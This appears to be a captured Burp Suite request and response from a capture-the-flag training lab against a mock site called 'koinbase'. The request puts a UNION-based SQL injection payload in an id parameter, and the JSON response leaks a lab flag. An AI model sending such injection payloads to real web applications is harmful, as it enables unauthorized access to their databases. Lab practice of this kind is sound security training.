 1 ×
+
Send
Cancel
<
>
Target: https://koinbase.cyber
Request
Pretty Raw Hex
\n
1 GET /api/user.php?action=public_info&id=
999+union+select+flag,2,3,4,5,6+from+flag+%23 HTTP/2
2 Host: koinbase.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=616b28b646c1e88cdb1c1b38f6e70279
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://koinbase.cyberjutsu-lab.tech/view.php?id=103
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 04 Dec 2024 09:21:42 GMT
4 Content-Type: application/json
5 Content-Length: 130
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10
11 {
"status_code":200,
"message":{
"id":"Flag 5: CBJS{integer_id_with_sqlinjection}",
"username":"2",
"money":"3",
"image":"4",
"bio":"6"
}
}
Search
0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done